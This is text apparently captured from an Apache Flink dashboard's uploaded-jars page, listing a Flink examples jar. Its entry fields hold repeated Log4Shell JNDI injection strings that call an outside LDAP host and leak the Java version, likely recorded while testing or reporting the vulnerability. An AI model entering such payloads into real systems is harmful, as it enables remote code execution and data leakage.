 Uploaded Jars
+ Add New
Name Upload Time Entry Class
flink-java-examples_2.11-0.10.2.jar 2021-12-14, 22:07:02 - Delete
${jndi:ldap://host:5456/${java:version}} ${jndi:ldap://host:5456/${java:version}}
${jndi:ldap://host:5456/${java:version}} ${jndi:ldap://host:5456/${java:version}}
Allow Non Restored State Show Plan Submit